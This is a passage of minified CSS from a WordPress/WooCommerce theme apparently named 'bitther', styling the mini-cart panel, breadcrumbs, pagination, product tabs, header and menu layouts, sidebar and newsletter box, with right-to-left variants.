li:last-child{border-left:none !important;border-right:inherit}.currency_switcher .woocommerce-currency-switcher-form .dd-options a{background:none;border-bottom:none}.na-cart .mini-cart{padding-left:20px}.rtl .na-cart .mini-cart{padding-right:20px;padding-left:inherit}.na-cart .icon-cart{position:relative;z-index:1;display:block;color:#333}.na-cart .icon-cart .mini-cart-items{background:#a8edea;border-radius:50%;color:#fff !important;font-size:12px;height:20px;line-height:22px;padding:0 5px;position:absolute;right:15px;text-align:center;top:-5px;width:20px}.rtl .na-cart .icon-cart .mini-cart-items{left:15px;right:auto}.na-cart .group-mini-cart{position:relative;overflow:hidden;display:none}.na-cart .total{padding:15px 0px;border-bottom:1px solid #f3f3f3;border-top:1px solid #f3f3f3}.na-cart .total .amount{color:#2f2f33;font-size:18px;line-height:30px}.na-cart .quantity{margin:0}.icon-cart{font-size:24px}.cart-panel{padding:0px 15px;min-width:300px;background:#fff none repeat scroll 0 0;display:flex;flex-direction:column;height:100%;justify-content:start;position:fixed}.cart-panel-title{display:block;padding-top:50px;padding-bottom:15px;overflow:hidden;border-bottom:1px solid #e9e9e9}#cart-panel-loader.show{visibility:visible}#cart-panel-loader.show+*{opacity:0;visibility:hidden}.icon-cart{cursor:pointer}#cart-panel-loader{visibility:hidden;padding:30px 0;position:absolute;left:50px;top:70px}.rtl #cart-panel-loader{right:50px;left:auto}#cart-panel-loader>*{font-size:16px;position:relative}#cart-panel-loader>*:before{animation:0.8s ease 0s normal none infinite running dotFade;background:#f2b125 none repeat scroll 0 0;border-radius:50%;color:#f2b125;content:"";height:15px;left:-30px;position:absolute;top:0;width:15px}.rtl #cart-panel-loader>*:before{right:-30px;left:auto}@keyframes dotFade{0%{opacity:0}50%{opacity:1}100%{opacity:0}}.cart-header{position:absolute;width:100%;background:#FFF;left:0;padding:0 15px}.cart-header .mycart{font-size:18px;color:#2f2f33}.cart-header .close{font-size:14px;color:#4a4a4a;opacity:1;font-weight:400;line-height:26px;text-transform:lowercase}.cart-header .close:hover{color:#f2b125}.cart-bottom{bottom:0;left:0;position:absolute;width:100%;background:#FFF;padding:0 15px}.rtl .cart-bottom{right:0;left:auto}.cart-bottom .buttons{margin:30px 0}.cart-box{background:#fff none repeat scroll 0 0;opacity:1;position:fixed;right:0px;top:0;visibility:visible;z-index:999;height:100%;border-radius:0;width:300px;border-left:1px solid #e9e9e9;-webkit-transition:0.5s;-o-transition:0.5s;transition:0.5s;right:0;transform:translateX(320px);-webkit-transform:translateX(320px);-ms-transform:translateX(320px);-o-transform:translateX(320px)}.rtl .cart-box{left:0px;right:auto}.rtl .cart-box{border-right:1px solid #e9e9e9;border-left:inherit}.rtl .cart-box{left:0;right:auto}.cart-box .empty{border:none !important}.product-remove{vertical-align:middle;text-align:center}.product-remove a{width:24px;height:24px;font-size:20px;border-radius:100%}.cart_list{margin:100px 0 145px;list-style:none;overflow-y:auto}.cart_list .product_list_widget{visibility:visible;padding:0;margin-top:10px}.cart_list .empty{line-height:24px;border-bottom:none;padding-bottom:0}.cart_list li{position:relative;display:block;border-bottom:1px solid #f3f3f3;padding-bottom:15px}.cart_list li:before,.cart_list li:after{content:" ";display:table}.cart_list li:after{clear:both}.cart_list li .cart-image{width:30%;padding-right:10px;float:left}.rtl .cart_list li .cart-image{padding-left:10px;padding-right:inherit}.rtl .cart_list li .cart-image{float:right}.cart_list li .cart-main-content{width:70%;float:left}.rtl .cart_list li .cart-main-content{float:right}.cart_list li .name{margin:0;padding:0;padding-right:20px}.rtl .cart_list li .name{padding-left:20px;padding-right:inherit}.cart_list li .name a{font-size:14px}.cart_list li .cart-item{display:block;line-height:24px;margin:0;padding:0;padding-top:5px;vertical-align:top}.cart_list li .cart-item .amount{float:right}.rtl .cart_list li .cart-item .amount{float:left}.cart_list li .remove{float:right;text-align:right;font-size:12px;line-height:20px;position:absolute;top:0;right:0}.rtl .cart_list li .remove{float:left}.rtl .cart_list li .remove{text-align:left}.cart_list .wp-post-image{width:80px !important;height:100%}.cart_list .variation dt{display:inline-block;font-weight:400;font-size:12px;line-height:10px;color:#a3a39b}.cart_list .variation dt+dd{display:inline-block;font-size:12px;line-height:10px;color:#a3a39b}.cart_list .variation dt+dd>*{color:#a3a39b}.cart-bottom strong{float:left;font-size:16px;font-weight:400;line-height:30px;text-transform:uppercase}.rtl .cart-bottom strong{float:right}.cart-bottom .mini-cart-subtotal{display:inline-block;float:right;line-height:20px}.rtl .cart-bottom .mini-cart-subtotal{float:left}.btn-viewcart{margin-right:5px}.rtl .btn-viewcart{margin-left:5px;margin-right:inherit}.cart-box-open .cart-box{transform:translateX(0px);-webkit-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);z-index:10000}.cart-box-open .canvas-overlay.show{background-color:rgba(0,0,0,0.4);height:100%;position:fixed;width:100%;z-index:998;opacity:1;visibility:visible;cursor:pointer}.cart-box-open .is-sticky #ri-header:after{content:"";background-color:rgba(0,0,0,0.4);position:absolute;top:0;left:0;width:100%;height:100%;z-index:999}.rtl .cart-box-open .is-sticky #ri-header:after{right:0;left:auto}.btn-viewcart{margin-right:5px}.rtl .btn-viewcart{margin-left:5px;margin-right:inherit}.country_select>*{line-height:30px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{width:100%;border:1px solid #e7e7e7;padding:5px 10px;box-shadow:none;border-radius:0}.select2-container .select2-choice{border:1px solid #ebebeb}.woocommerce table.shop_table{margin:0 -1px 24px 0;text-align:left;width:100%}.rtl .woocommerce table.shop_table{margin:0 0 24px -1px}.rtl .woocommerce table.shop_table{text-align:right}.select2-container .select2-choice{border-radius:0;padding:5px;line-height:24px;height:36px}.f-coupon-code{width:240px;display:inline-block}.wrap-breadcrumb-cover{position:relative;overflow:hidden;text-align:center;max-height:400px}.wrap-breadcrumb-cover .breadcrumb{background:transparent;margin-bottom:10px;padding-top:10px}.breadcrumb-cover{position:relative;width:100%;background-position:center center !important;background-repeat:no-repeat !important;background-size:cover !important}.group-cover{height:100%;position:absolute;text-align:center;width:100%;z-index:10;background:rgba(33,33,33,0.6)}.group-cover:before{content:"";display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle}.rtl .group-cover:before{margin-left:-.25em;margin-right:inherit}.group-cover .title-page{font-size:36px;line-height:40px;color:#fff;letter-spacing:2px;font-weight:bold;text-transform:uppercase;padding-bottom:0}.group-cover .cover-inner{display:inline-block;max-width:80%;position:relative;vertical-align:middle;text-transform:capitalize;color:#ccc}.group-cover a{color:#ccc}.group-cover a:hover{color:#fff}.group-cover a:after{content:"-";font-size:10px;color:#ccc;margin-left:15px}.rtl .group-cover a:after{margin-right:15px;margin-left:inherit}.group-cover .breadcrumb-cover{width:100%}.screen-reader-text{display:none}.image-pagination .page-numbers{padding:0;border:none}.image-pagination .page-numbers:hover{border:none !important;background:none !important}.pagination>li>.page-numbers{background:#fff none repeat scroll 0 0;border:1px solid #eaeaf1;color:#63636a;display:inline-block;font-size:14px;height:45px;line-height:45px;margin-right:10px;text-align:center;width:45px;padding:0}.page-links{padding-top:30px}.page-links .page-links-title{font-size:14px;color:#2f2f33;text-transform:uppercase;padding-right:10px}.rtl .page-links .page-links-title{padding-left:10px;padding-right:inherit}.page-links span.page-numbers{background:#201f1f;color:#FFF;width:40px;height:40px;line-height:40px;box-shadow:0 1px 1px rgba(0,0,0,0.1);border:none;display:inline-block;padding:0;margin-right:5px;text-align:center}.rtl .page-links span.page-numbers{margin-left:5px;margin-right:inherit}.page-links span.page-numbers:hover{background:#201f1f;color:#FFF}.page-links a>span.page-numbers{background:#F3F3F3;color:#201f1f}#calendar_wrap{padding-bottom:0}#calendar_wrap #wp-calendar{border:1px solid #dddddd}#calendar_wrap #today{background:#f2b125;color:#fff}#calendar_wrap thead{background:#FAFAFA}#calendar_wrap td{padding:8px;text-align:center}#calendar_wrap table>thead>tr>th,#calendar_wrap table>tbody>tr>th,#calendar_wrap table>tfoot>tr>th{padding:10px}.table-striped>tbody>tr:nth-of-type(2n+1){background:#FFF}.table-striped ul li{display:inline-block;margin:0}.table-striped ul{padding:0;margin:0;list-style:none}.table-striped .over-custom-simple{text-align:left}.rtl .table-striped .over-custom-simple{text-align:right}.table-striped .over-custom-simple .att_label{text-align:center;line-height:30px;color:#2f2f33;font-weight:400}.table-striped .att_img,.table-striped .att_label,.table-striped .att_color{margin:0}.woocommerce-tabs .nav-tabs li{background:none;font-weight:400;font-family:"Poppins";font-size:18px;padding:0;margin-right:20px}.rtl .woocommerce-tabs .nav-tabs li{margin-left:20px;margin-right:inherit}.woocommerce-tabs .nav-tabs li.active{color:#000000;background:none}.woocommerce-tabs .nav-tabs li.active a{color:#000000;position:relative}.woocommerce-tabs .nav-tabs li.active a::after{content:'';position:absolute;bottom:-1px;left:0;right:0;height:2px;background:#000000}.woocommerce-tabs .nav-tabs li.active a:hover,.woocommerce-tabs .nav-tabs li.active a:focus{color:#000000}.woocommerce-tabs .nav-tabs li.active#tab-title-reviews span{background:#000000}.woocommerce-tabs ul{border-bottom:2px solid #f2f2f2;margin:0;padding:0;text-align:center}.woocommerce-tabs .nav-tabs li{display:block;margin:0;list-style:none;cursor:pointer;text-transform:uppercase;margin-right:30px}.rtl .woocommerce-tabs .nav-tabs li{margin-left:30px;margin-right:inherit}.woocommerce-tabs .nav-tabs li a{padding:0 0 15px;color:#aaa}.woocommerce-tabs .nav-tabs li a:hover,.woocommerce-tabs .nav-tabs li a:focus{color:#000000;background:none}.woocommerce-tabs .nav-tabs li a:hover span,.woocommerce-tabs .nav-tabs li a:focus span{background:#000000}.woocommerce-tabs .nav-tabs li#tab-title-reviews:hover span,.woocommerce-tabs .nav-tabs li#tab-title-reviews:focus span{background:#000000}.woocommerce-tabs .nav-tabs li#tab-title-reviews:hover a:hover span,.woocommerce-tabs .nav-tabs li#tab-title-reviews:hover a:focus span,.woocommerce-tabs .nav-tabs li#tab-title-reviews:focus a:hover span,.woocommerce-tabs .nav-tabs li#tab-title-reviews:focus a:focus span{background:#000000}.woocommerce-tabs .reviews_tab span{background:#c0c0c0 none repeat scroll 0 0;border-radius:100%;color:white;font-size:12px;line-height:10px;padding:4px 6px;position:absolute;right:-20px;top:-6px}.rtl .woocommerce-tabs .reviews_tab span{left:-20px;right:auto}.expand-icon{display:block;height:10px;position:relative;width:10px}.expand-icon::after,.expand-icon::before{background:#212121 none repeat scroll 0 0;content:"";display:block;position:absolute}.expand-icon:hover::after,.expand-icon:hover::before{background:#f2b125 none repeat scroll 0 0}.expand-icon::after{height:100%;left:calc(50% - 1px);top:0;width:2px}.rtl .expand-icon::after{right:calc(50% - 1px);left:auto}.expand-icon::before{height:2px;left:0;top:calc(50% - 1px);width:100%}.rtl .expand-icon::before{right:0;left:auto}.triggernav.active .expand-icon::after{display:none}.availability,.text-share{color:#2f2f33;font-size:16px;font-weight:500}.alert{border-style:dashed;border-color:#cbcbcb}.alert.alert-success{background:none;color:#63636a;border-color:#e5e5e5}.alert.alert-success .close{display:none}.alert .button{float:right;margin-top:-6px;font-weight:500}.rtl .alert .button{float:left}.alert a{color:#f2b125}.alert a.button{color:#fff}.widget .product-categories span.triggernav{float:right;padding:7px}.rtl .widget .product-categories span.triggernav{float:left}.widget .product-categories .unvisible{height:0 !important}.widget .product-categories .children{display:list-item;overflow:hidden;transition:all 300ms ease 0s}.contact-maps iframe{filter:grayscale(1);-webkit-filter:grayscale(1);-o-filter:grayscale(1);-o-filter:grayscale(1)}.wpb_single_image{margin:0 !important}.panel{border-radius:3px;background:none}.panel .shop_tables{border:none;background:none}.panel{border:none}.panel .panel-heading{background:none !important;padding:10px 0}.wrapper-breadcrumb{background:#f8f8f8}.wrapper-breadcrumb>*{position:relative}.breadcrumb{padding:30px 0px;background:transparent;color:#f2b125;position:relative;font-size:13px;margin:0}.breadcrumb a{color:#777777;margin-right:20px;position:relative}.breadcrumb a:hover{color:#2f2f33}.breadcrumb a::after{content:'\f105';font-family:'fontawesome';position:absolute;top:4px;right:-13px}.woocommerce-message{border:1px dashed #f2b125;margin:30px 0;padding:30px;font-size:13px}.woocommerce-message .button{background:none;border:none;padding:0;color:#2f2f33;font-size:16px;box-shadow:none;margin-right:10px;text-decoration:underline}.rtl .woocommerce-message .button{margin-left:10px;margin-right:inherit}.woocommerce-message .button:hover{color:#f2b125}.header-placeholder{display:none}.header-placeholder.fixed{display:block}.site-header{position:relative;background-attachment:fixed;background-position:center center;background-size:cover;border-bottom:0 none;width:100%;background:#1b1c27;box-shadow:0 1px 3px rgba(0,0,0,0.055);background-attachment:fixed;background-position:center center;background-size:cover;border-bottom:0 none}.site-title{font-size:32px;font-weight:bold;margin-bottom:0px;margin-top:15px}.site-title a{color:#2f2f33}.site-description{margin-bottom:15px;font-weight:400}#bitther-header{position:relative}.header-topbar{border-bottom:1px solid rgba(255,255,255,0.1)}.header-topbar .nav{font-size:11px;color:#fff}.header-topbar .nav li>a{padding:0 25px 0 0;line-height:40px;color:#ccc;text-transform:uppercase}.rtl .header-topbar .nav li>a{padding:0 0 0 25px}.header-topbar .nav li>a:hover,.header-topbar .nav li>a:active{background:none;color:#f2b125}.header-topbar .topbar-right{text-align:right;line-height:40px}.rtl .header-topbar .topbar-right{text-align:left}.header-topbar .topbar-right .bitther-social-icon{padding-top:5px}.bitther-header-content{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-content-logo{min-width:250px}.header-content-menu{position:relative;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:middle;padding:0 30px;background:#f2b125}.header-content-menu>.nav-menu{float:right}.rtl .header-content-menu>.nav-menu{float:left}.header-content-right{display:table-cell;vertical-align:middle}.header-center #bitther-header{text-align:center}.header-center .container{position:relative}.header-center .header-content-logo{padding:60px 0}.header-center .bitther-header-content{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.header-center .header-content{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%}.header-center #na-menu-primary ul.mega-menu>li>a,.header-center .btn-mini-search{line-height:60px}.header-center #na-menu-primary ul>li.current-menu-item{background:none;color:#f2b125}.header-center #na-menu-primary ul>li.current-menu-item>a,.header-center #na-menu-primary ul>li.current-menu-item:focus>a{color:#f2b125}.header-center .topbar-left{text-align:left}.rtl .header-center .topbar-left{text-align:right}.header-left #bitther-header{text-align:left}.rtl .header-left #bitther-header{text-align:right}.header-left .header-content-logo{padding:20px 15px}.header-left .header-content{border-top:1px solid rgba(255,255,255,0.1);display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.header-left .bitther-header-content{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.header-left #na-menu-primary ul.mega-menu>li>a{line-height:60px}.header-left #na-menu-primary ul.mega-menu>li:first-child>a:first-child{padding-left:0px}.header-left .header-content-logo{position:relative;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.header-left .main-header{position:relative;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:middle;padding:0 30px;text-align:center}.header-left .header-content-right{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-left .site-logo{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.header-left2 .header-middle{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;display:-ms-flexbox;display:-webkit-flex;display:flex}.header-left2 .header-content-right{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.header-left2 .btn-mini-search{color:#2f2f33}.header-left2 .btn-mini-search:hover{color:#fff}.header-drawer{background:#fff}.header-drawer #bitther-top-navbar{background:transparent}.header-drawer #bitther-header{background:transparent}.header-drawer .na-cart .mini-cart{padding-left:20px;padding-right:30px;padding-top:10px}.rtl .header-drawer .na-cart .mini-cart{padding-right:20px;padding-left:inherit}.rtl .header-drawer .na-cart .mini-cart{padding-left:30px;padding-right:inherit}.header-drawer .search-menu{background:#fff;max-width:700px;min-width:600px;border-radius:3px !important;vertical-align:middle;display:inline-block}.header-drawer .search-menu .btn-primary{background:transparent;color:#757575;cursor:text}.header-drawer .search-menu .btn-primary:hover{color:#e0e0e0}.header-drawer .search-menu .form-control{background:#fff;border-radius:3px !important;border-color:#fff;padding:7px 20px;height:44px;color:#757575}.header-drawer .search-menu .form-control:focus{border-color:#fff}.header-drawer .search-menu .form-control:focus::-moz-placeholder{opacity:0}.header-drawer .search-menu .form-control::-moz-placeholder{color:#757575}.header-drawer .searchform,.header-drawer .woocommerce-product-search{padding:0}.header-drawer .header-content-menu{text-align:center}.menu-drawer{position:fixed;z-index:9999;background:#FFF;left:0;width:250px;border-right:1px solid #EFEFEF;height:100%;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s;transform:translateX(-250px);-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);-o-transform:translateX(-250px)}.rtl .menu-drawer{right:0;left:auto}.rtl .menu-drawer{border-left:1px solid #EFEFEF;border-right:inherit}.menu-drawer>*{padding-top:30px}.menu-drawer.show{transform:translateX(0px);-webkit-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px)}.menu-drawer #na-menu-primary ul.mega-menu>li{float:none}.menu-drawer #na-menu-primary ul.mega-menu>li:hover{background:#E5E5E5}.menu-drawer #na-menu-primary ul.mega-menu>li>a{display:block;line-height:50px;padding:0 30px;text-transform:capitalize;color:#757575}.menu-drawer #na-menu-primary ul.mega-menu>li>a:hover{color:#f2b125}.menu-drawer #na-menu-primary ul>li[class*="-has-children"]>a::before{right:20px;color:#757575}.rtl .menu-drawer #na-menu-primary ul>li[class*="-has-children"]>a::before{left:20px;right:auto}.menu-drawer #na-menu-primary ul.mega-menu>li ul{top:100%;left:100%}.rtl .menu-drawer #na-menu-primary ul.mega-menu>li ul{right:100%;left:auto}.menu-drawer #na-menu-primary ul.mega-menu>li:hover ul{top:0}.menu-drawer #na-menu-primary ul.mega-menu li.mega-menu-megamenu{position:relative}.menu-drawer #na-menu-primary ul.mega-menu>li.mega-menu-flyout>ul{min-width:300px}.menu-drawer #na-menu-primary ul.mega-menu>li>ul{min-width:900px;max-width:1170px}.menu-drawer #na-menu-primary ul.mega-menu li ul ul{margin:0;padding:0;display:block;left:0;position:relative}.rtl .menu-drawer #na-menu-primary ul.mega-menu li ul ul{right:0;left:auto}.bitther-header-content .user-login{cursor:pointer;position:relative}.bitther-header-content .user-login .author-img{padding:0}.bitther-header-content .user-login:hover #menu-topbar-menu{top:45px;opacity:1;visibility:visible;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.bitther-header-content .user-login #menu-topbar-menu{background:#FFFFFF none repeat scroll 0 0;box-shadow:1px 5px 10px 0 rgba(0,0,0,0.15);min-width:125px;padding:10px;position:absolute;right:0px;top:60px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;opacity:0;visibility:hidden}.rtl .bitther-header-content .user-login #menu-topbar-menu{left:0px;right:auto}.bitther-header-content .user-login #menu-topbar-menu li{float:none;font-size:12px}.bitther-header-content .user-login #menu-topbar-menu li>a{padding:5px}.bitther-header-content .user-login #menu-topbar-menu li>a:hover,.bitther-header-content .user-login #menu-topbar-menu li>a:focus{background:none}.header-vertical{background:#fff}.header-vertical .header-content-menu{padding:23px 30px;text-align:center;border-bottom:1px solid rgba(225,225,225,0.5)}.header-vertical #bitther-top-navbar{background:transparent}.header-vertical #bitther-header{background:transparent}.header-vertical .na-cart .mini-cart{padding-left:20px;padding-right:30px;padding-top:10px}.rtl .header-vertical .na-cart .mini-cart{padding-right:20px;padding-left:inherit}.rtl .header-vertical .na-cart .mini-cart{padding-left:30px;padding-right:inherit}.header-vertical .search-menu{background:#fff;max-width:700px;min-width:600px;border-radius:3px !important;vertical-align:middle;display:inline-block}.header-vertical .search-menu .btn-primary{background:transparent;color:#757575;cursor:text}.header-vertical .search-menu .btn-primary:hover{color:#757575}.header-vertical .search-menu .form-control{background:#fff;border-radius:3px !important;border-color:#fff;padding:7px 20px;height:44px;color:#757575}.header-vertical .search-menu .form-control:focus{border-color:#fff}.header-vertical .search-menu .form-control:focus::-moz-placeholder{opacity:0}.header-vertical .search-menu .form-control::-moz-placeholder{color:#757575}.header-vertical .searchform,.header-vertical .woocommerce-product-search{padding:0}.layout-header-vertical .site-content>.container,.layout-header-vertical #na-footer>*{transform:translateX(120px);-webkit-transform:translateX(120px);-ms-transform:translateX(120px);-o-transform:translateX(120px)}.menu-vertical{position:fixed;z-index:9999;background:#fff;left:0;width:250px;height:100%;border-right:1px solid #dedede}.rtl .menu-vertical{right:0;left:auto}.rtl .menu-vertical{border-left:1px solid #dedede;border-right:inherit}.menu-vertical>*{padding-top:10px}.menu-vertical .header-content-logo{padding-left:30px;padding-bottom:10px;border-bottom:1px solid rgba(225,225,225,0.5)}.rtl .menu-vertical .header-content-logo{padding-right:30px;padding-left:inherit}.menu-vertical #na-menu-primary ul.mega-menu>li{float:none}.menu-vertical #na-menu-primary ul.mega-menu>li:hover{background:#E5E5E5}.menu-vertical #na-menu-primary ul.mega-menu>li>a{display:block;line-height:50px;padding:0 30px;text-transform:capitalize;color:#ffffff}.menu-vertical #na-menu-primary ul.mega-menu>li>a:hover{color:#f2b125}.menu-vertical #na-menu-primary ul>li[class*="-has-children"]>a::before{right:20px;color:#757575}.rtl .menu-vertical #na-menu-primary ul>li[class*="-has-children"]>a::before{left:20px;right:auto}.menu-vertical #na-menu-primary ul.mega-menu>li ul{top:100%;left:100%}.rtl .menu-vertical #na-menu-primary ul.mega-menu>li ul{right:100%;left:auto}.menu-vertical #na-menu-primary ul.mega-menu>li:hover ul{top:0}.menu-vertical #na-menu-primary ul.mega-menu li.mega-menu-megamenu{position:relative}.menu-vertical #na-menu-primary ul.mega-menu>li.mega-menu-flyout>ul{min-width:300px}.menu-vertical #na-menu-primary ul.mega-menu>li>ul{min-width:900px;max-width:1170px}.menu-vertical #na-menu-primary ul.mega-menu li ul ul{margin:0;padding:0;display:block;left:0;position:relative}.rtl .menu-vertical #na-menu-primary ul.mega-menu li ul ul{right:0;left:auto}.bitther_icon{display:inline-block;vertical-align:middle;cursor:pointer;margin-right:30px;margin-left:30px}.bitther_icon .bitther_icon-bar{background:#333;display:block;height:2px;margin:4px;position:relative;width:22px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.bitther_icon:hover .bitther_icon-bar{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;background:#f2b125}.site-description{font-size:14px;color:white}.style_black .site-description,.header-simple .site-description{font-size:14px;color:white}.style_black .site-title a,.header-simple .site-title a{color:#fff}.style_white .site-description{color:#282828;font-size:14px}.style_white.site-header{background:white;box-shadow:0 2px 3px rgba(0,0,0,0.055)}.style_white.site-header:before{background:white}.style_white .btn-mini-search{color:#2f2f33}.style_white .btn-mini-search:hover{color:#f2b125}.style_white #na-menu-primary ul>li.current-menu-item{background:none}.style_white #na-menu-primary ul>li.current-menu-item>a{color:#f2b125}.style_white.header-center #na-menu-primary ul>li.current-menu-item>a,.style_white .header-center #na-menu-primary ul>li.current-menu-item:focus>a{color:#f2b125}.style_white.header-left .header-content{border-top:1px solid rgba(0,0,0,0.1)}.style_white .header-topbar .nav li>a{color:#a3a3a3}.style_white .header-topbar .nav li>a:hover{color:#f2b125}#headerwrap .callnow{color:black !important;right:0 !important;top:-30px !important}#headerwrap .callnow a{color:black !important}#bitther-header .top_ads{padding-top:30px;padding-bottom:30px;background:#1b1c27}#bitther-header .header-content{background:#f2b125;border-top:none}#bitther-header .header-content .nav li.menu-item-has-children{padding-right:10px}#bitther-header .header-content .nav li a{font-weight:600;font-size:16px;color:#2f2f33;text-transform:capitalize}#bitther-header .header-content .nav li a:before{color:#2f2f33}#bitther-header .header-content .nav li a:hover{color:#fff}#bitther-header .header-content .nav li a:hover:before{color:#fff}#bitther-header .header-content .nav li.current-menu-item a{color:#fff}#bitther-header .header-content .nav li.current-menu-parent a{color:#fff}#bitther-header .header-content .nav li.current-menu-parent a:before{color:#fff}#bitther-header .header-content .nav li.current-menu-ancestor a{color:#fff}#bitther-header .header-content .nav li .sub-menu{background:#ffffff}#bitther-header .header-content .nav li .sub-menu li{border-bottom:1px solid #eaeaea}#bitther-header .header-content .nav li .sub-menu li a{color:#2f2f33;font-size:14px;padding-top:15px;padding-bottom:15px}#bitther-header .header-content .nav li .sub-menu li a:focus{color:#f2b125}#bitther-header .header-content .nav li .sub-menu li.current_page_item a{color:#f2b125}#bitther-header .header-content .nav li .sub-menu li.current-menu-item a{color:#f2b125}#bitther-header .header-content .nav li .sub-menu li.current-menu-ancestor>a{color:#2f2f33}#bitther-header .header-content .nav li .sub-menu li:hover>a{color:#f2b125}header #bitther-header .header-topbar{background:#202234;border-bottom:none}header #bitther-header .header-topbar .topbar-left .widget a{color:#fff}header.style_black{background:#1b1c27}header.style_black #bitther-header .header-topbar{background:#202234}header.style_black .bitther-social-icon a{color:#fff;font-size:16px}header.style_white #bitther-header{background:#fff}header.style_white #bitther-header .header-topbar{background:#ecede7}header.style_white #bitther-header .topbar-left .widget a{color:#2f2f33}header.style_white .bitther-social-icon a{font-size:16px;color:#2f2f33;text-align:right}.header-content-logo .header-content-right .btn-mini-search i{font-size:16px;color:#ffffff}.topbar-right .bitther-social-icon a{text-align:right;color:#fff;margin-left:8px;font-size:16px}#masthead.style_white .only_titles .slick-arrow{font-size:12px;color:#2f2f33}#masthead.style_white .only_titles .article-content .entry-title a{font-size:13px;color:#2f2f33}.header-content-right .btn-mini-search i{font-size:20px}header.style_white .header-content-right .searchform-mini i{color:#2f2f33}.sidebar-right{padding-left:0}.rtl .sidebar-right{padding-right:0;padding-left:inherit}.sidebar-left{padding-right:0px}.rtl .sidebar-left{padding-left:0px;padding-right:inherit}.content-right{padding-right:50px}.rtl .content-right{padding-left:50px;padding-right:inherit}.content-left{padding-left:50px}.rtl .content-left{padding-right:50px;padding-left:inherit}.archive-sidebar{margin-bottom:50px}.sidebar{color:#555555;font-size:15px}.sidebar .content-inner{padding-bottom:15px;background:none;box-shadow:none}.sidebar aside{margin-bottom:50px}.sidebar aside .widgettitle+*{padding:0;border-top:0}.sidebar aside:last-child{margin-bottom:0px}.sidebar a{color:#818181}.sidebar a:hover{color:#131313}.sidebar ul{list-style:none;padding:0}.sidebar ul li{border-bottom:1px dashed #DADADA;color:#818181;font-size:16px;font-weight:400;line-height:24px;padding:15px 0}.sidebar ul li:last-child{padding-bottom:0;border-bottom:none}.sidebar ul li.current-cat>a{color:#131313}.sidebar ul li .children{border-top:none}.sidebar ul li ul li{padding-left:20px}.sidebar ul li ul li:first-child{padding-top:15px}.sidebar ul li:first-child{padding-top:0}.sidebar .widget{overflow:visible}.sidebar .widget:first-child .widgettitle{border-top:none}.sidebar .widgettitle img{width:auto;height:auto}.sidebar .widgettitle+*{margin:0;padding:0}.sidebar select{margin:20px 0 0;width:calc(100%)}.sidebar .post-grid .article-content{border:none;padding:0}.sidebar .post-grid .entry-content{display:none}.sidebar .widget.dropdown .widgetcontent.dropdown-menu{position:relative;float:none;border:none;box-shadow:none}.sidebar #recentcomments li>a{color:#f2b125}.sidebar .recent-post-widgets p{display:none}.sidebar .recent-post-widgets .side-item-text{float:left;width:65%}.sidebar .recent-post-widgets .entry-title{font-size:16px}.sidebar .recent-post-widgets .article-meta{padding:5px 0}.sidebar .widget_categories{padding-top:10px}.widget .recent-content article{padding:10px 0px}.widget .recent-content article:first-child{padding-top:0px}.widget .recent-content article:last-child{padding-bottom:0px}.newsletter_wrap{background:#1b1c27;padding:30px 30px 25px}.newsletter_wrap .form-newsletter{margin-bottom:32px}.newsletter_wrap .newsletters .share-social{display:table;margin:auto}.newsletter_wrap .newsletters .share-social li{margin-left:5px}.newsletters .title{font-family:"Poppins";font-size:18px;text-align:center;text-transform:uppercase;color:#fff;font-weight:600;margin-bottom:20px}.newsletters p{font-size:14px;color:#fff;font-weight:400;font-family:"Poppins";text-align:center}.newsletters .group-input-newsletter input[type="email"]{min-width:0px !important;width:100% !important;font-size:13px;color:#cacad1;font-family:"Poppins"}.newsletters .group-input-newsletter input[type="email"]::-webkit-input-placeholder{font-size:13px;color:#cacad1;font-family:"Poppins"}.newsletters .group-input-newsletter input[type="email"]::-moz-placeholder{font-size:13px;color:#cacad1;font-family:"Poppins"}.newsletters .group-input-newsletter input[type="email"]:-ms-input-placeholder{font-size:13px;color:#cacad1;font-family:"Poppins"}.newsletters .group-input-newsletter 